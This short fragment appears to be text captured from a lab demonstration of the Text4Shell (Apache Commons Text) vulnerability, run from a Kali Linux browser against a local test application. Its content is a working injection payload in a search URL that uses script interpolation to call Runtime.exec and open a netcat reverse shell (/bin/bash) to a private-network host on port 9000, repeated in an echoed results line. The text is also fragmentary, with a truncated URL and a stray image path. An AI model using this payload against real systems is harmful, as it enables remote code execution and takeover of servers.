 localhost/text4shell/attac
localhost/text4shell/attack?search=%24{script%3Ajavascript%3Ajava.lang.Runtime.getRuntime().exec('nc 192.168.157.129 9000 -e %2Fbin%2Fbash')}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search results for: ${script:javascript:java.lang.Runtime.getRuntime().exec('nc 192.168.157.129 9000 -e /bin/bash')}